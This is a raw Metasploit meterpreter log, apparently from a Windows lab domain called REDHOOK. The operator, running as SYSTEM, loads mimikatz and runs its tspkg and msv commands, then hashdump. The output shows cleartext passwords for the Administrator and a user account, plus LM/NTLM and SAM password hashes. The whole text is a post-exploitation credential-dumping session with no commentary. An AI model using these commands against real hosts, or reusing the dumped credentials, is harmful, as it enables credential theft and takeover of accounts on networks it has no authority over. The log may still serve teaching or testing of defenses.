 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 Negotiate REDHOOK WIN7-ENT-CLI2$
0;50280 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate REDHOOK WIN7-ENT-CLI2$
0;3057145 Kerberos REDHOOK Administrator QazWsxEdc123!
0;328314 Kerberos REDHOOK wilbur.whateley w1l8ur321!
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate REDHOOK WIN7-ENT-CLI2$ lm{ 00000000000000000000000000000000 }, ntlm{ a7fca930a03c6e380e3fe985811bf0f5 }
0;50280 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ a7fca930a03c6e380e3fe985811bf0f5 }
0;3057145 Kerberos REDHOOK Administrator lm{ 0f6e673f5cc82d75fc8b00b3325e98d5 }, ntlm{ 811ef8705b4b83ae6d2d6755bf95e591 }
0;328314 Kerberos REDHOOK wilbur.whateley lm{ 36db481e9a06a223d7be27d1a8c541a6 }, ntlm{ 9c3bdd81b3d46f4a1bf0432cb0e6c49c }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate REDHOOK WIN7-ENT-CLI2$ n.s. (Credentials KO)
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TemplateAdmin:1004:aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1645ce61871a4fdd7b7:::